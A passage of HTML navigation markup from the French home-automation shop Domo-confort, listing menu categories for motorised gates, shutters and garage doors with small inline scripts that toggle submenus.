    <span class="pointer-events-none p-1">Domo-confort</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            <ul  class="mobile__inner-list mobile__inner-list--level1 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white invisible absolute top-0 left-0" data-menu="menu-159">
                    <li class="back-to-main-menu uppercase h-14 px-3 my-auto border-b border-menu-grey flex flex-row justify-start gap-x-3 items-center">
                <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path class="pointer-events-none" d="M0.500001 4.86603C-0.166665 4.48113 -0.166666 3.51887 0.5 3.13397L5 0.535899C5.66667 0.150999 6.5 0.632124 6.5 1.40192L6.5 6.59808C6.5 7.36788 5.66667 7.849 5 7.4641L0.500001 4.86603Z" fill="#202026"/>
                </svg>
                <span class="z-95 font-semibold font-poppins text-navigation-black whitespace-nowrap pointer-events-none">
                    Retour                </span>
            </li>
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="/about-us/"
    data-menu="menu-163" class="whitespace-normal mobile__inner-link block w-full h-full px-3 py-4 border-b border-menu-grey">
    Qui sommes-nous</a>
                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="/services/"
    data-menu="menu-164" class="whitespace-normal mobile__inner-link block w-full h-full px-3 py-4 border-b border-menu-grey">
    Nos services</a>
                            </li>
            </ul>
                </li>
                                            <li class="mobile__item  advice relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="/conseils-astuces"
    data-menu="menu-160" class="whitespace-normal mobile__link">
    Conseils et astuces</a>
                                    </li>
                                            <li class="mobile__item  contact-us relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="/contact/"
    data-menu="menu-161" class="whitespace-normal mobile__link">
    Contactez-nous</a>
                                    </li>
                                            <li class="mobile__item  pro-access relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="http://www.domo-confort.com/customer/account/login/?type=pro"
    data-menu="menu-162" class="whitespace-normal mobile__link">
    Accès pro</a>
                                    </li>
                    </ul>
    </nav>
<script>
    const mobileItemParents = document.querySelectorAll('.mobile__item--parent:not(.mobile__inner-item--level1) > .mobile__link');
    const backToMainMenu = document.querySelectorAll('.back-to-main-menu');
    const mobileMenuIcons = document.querySelectorAll('.mobile__inner-item--parent > a > .mobile-menu-icon');

    mobileItemParents.forEach(function(element) {
        element.onclick = function(e) {
            openFirstChildList(e);
        }
    })

    backToMainMenu.forEach(function (element) {
        element.onclick = function (e) {
            backToParentList(e);
        }
    })

    mobileMenuIcons.forEach(function(element) {
        element.onclick = function(e) {
            makeListItemActive(e);
        }
    })

    function openFirstChildList(e) {
        e.preventDefault()
        const childList = e.target.parentElement.querySelector(':scope > ul');

        if (childList && childList.classList.contains('invisible')) {

            const parentList = e.target.parentElement.parentElement;

            e.target.parentElement.classList.add('active-list'); // adds class on the targeted li
            parentList.classList.add('submenu-open'); // adds class on target's parent list
            childList.classList.remove('invisible'); // displays child list of targeted element
        }
    }

    function backToParentList(e) {
        // hide currently displayed list :
        e.target.parentElement.classList.add("invisible");

        // display complete parent list again :
        document.querySelector('.submenu-open').classList.remove("submenu-open");
        document.querySelector('.active-list').classList.remove("active-list");
    }

    function makeListItemActive(e) {
        e.preventDefault()
        const parentListItem = e.target.parentElement.parentElement;

        parentListItem.classList.contains('active-item')
            ? parentListItem.classList.remove('active-item')
            : parentListItem.classList.add('active-item')
    }
</script>
        </div>

        <!--Cart Drawer-->
        
        <!--Authentication Pop-Up-->
            </nav>

</div>


<div class="navigation relative hidden lg:flex z-35 order-2 sm:order-1 lg:order-2 lg:max-w-screen-lg xl:max-w-screen-xl">
    <!-- desktop nav -->
    <div class="block relative h-14 w-auto pt-0 flex items-baseline justify-between">
        <script>
    'use strict';
    function initComponent() {
        return {
            cart: false,
            customer: false,
            receiveCustomerData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                }
                if (data.customer) {
                    this.customer = data.customer
                    this.groupCode = data.customer.customer_group_code;
                    this.groupId = data.customer.customer_group_id;
                }
            }
        }
    }
</script>

    
    <nav x-data="initComponent()" class="desktop h-full">
        <ul class="desktop__list relative h-full flex font-semibold font-worksans text-sm ul-menu" @private-content-loaded.window="receiveCustomerData(event.detail.data)">
                                            <li class="desktop__item  desktop__item--parent our-products relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-primary-yellow rounded-tl rounded-bl">
                                            <svg class="pr-2 w-8 h-8 fill-current" viewBox="0 0 28 17" xmlns="http://www.w3.org/2000/svg">
                            <rect width="28" height="3" rx="1.5" fill="white"/>
                            <rect y="7" width="22" height="3" rx="1.5" fill="white"/>
                            <rect y="14" width="16" height="3" rx="1.5" fill="white"/>
                        </svg>
                                        
<a
    href="#"
    class="desktop__link"
     data-menu="menu-2">
    Nos produits</a>

                            <ul  class="desktop__inner-list desktop__inner-list--level1 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 absolute top-14 left-0 rounded-tl rounded-bl" data-menu="menu-2">

                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-10">
    Équipements motorisés</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-10">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-19">
    Motorisation portails</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-19">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/automatisme-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-132">
    Kit motorisation portail coulissant</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/domotique-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-133">
    Kit motorisation portail battant</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/digicodes-telecommandes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-134">
    Digicodes & télécommandes</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/antennes-recepteur.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-135">
    Antennes - récepteur</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/accessoires-de-securite.html"
    class="desktop__inner-link whitespace-normal current"
     data-menu="menu-136">
    Accessoires de sécurité</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/cartes-electroniques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-137">
    Cartes électroniques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/pieces-detachees.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-138">
    Pièces détachées</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-20">
    Motorisation volets</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-20">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-roulants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-139">
    Kit de motorisation volets roulants</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-battants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-140">
    Kit de motorisation volets battants</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-coulissants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-141">
    Kit de motorisation volets coulissants</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/capteurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-142">
    Capteurs</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/recepteurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-143">
    Récepteurs</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/telecommandes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-144">
    Télécommandes</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/pieces-detachees.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-145">
    Pièces détachées</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/accessoires.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-146">
    Accessoires</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/tablier-sur-mesure-volets-roulants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-147">
    Tablier sur mesure (volets roulants)</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-rideaux.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-21">
    Motorisation rideaux</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-22">
    Motorisation industrielle</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-22">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-barrieres.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-148">
    Motorisation barrières</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-portail-industriel.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-149">
    Motorisation portail industriel</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-porte-de-garage-industrielle.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-150">
    Motorisation porte de garage industrielle</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-23">
    Motorisation portes de garage</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-23">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/kit-de-motorisation-de-porte-de-garage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-151">
    Kit de motorisation de porte de garage</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/digicodes-telecommandes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-152">
    Digicodes & télécommandes</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/boitiers-de-commande.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-153">
    Boîtiers de commande</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/antennes-recepteur.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-154">
    Antennes - récepteur</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/rails-seuls.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-155">
    Rails seuls</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/accessoires-de-securite.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-156">
    Accessoires de sécurité</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/maison-connectee.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-11">
    Maison connectée</a>

